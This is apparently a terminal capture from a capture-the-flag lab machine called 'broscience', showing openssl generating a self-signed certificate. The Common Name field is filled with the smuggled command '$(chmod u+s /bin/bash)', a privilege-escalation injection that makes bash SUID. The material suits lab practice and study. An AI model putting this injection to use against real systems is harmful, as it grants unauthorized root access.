 2115 MiB No player is running zsh B 22% 10.10.14.2 10.10.11.195 broscience 01:10 AM
bill@broscience:~$ openssl req -x509 -sha256 -nodes -newkey rsa:4096 -keyout broscience.key -out broscience.crt -days 1
Generating a RSA private key
..........................................................................++++
.............................................................................++++
writing new private key to 'broscience.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:$(chmod u+s /bin/bash)
zsh zsh zsh zsh zsh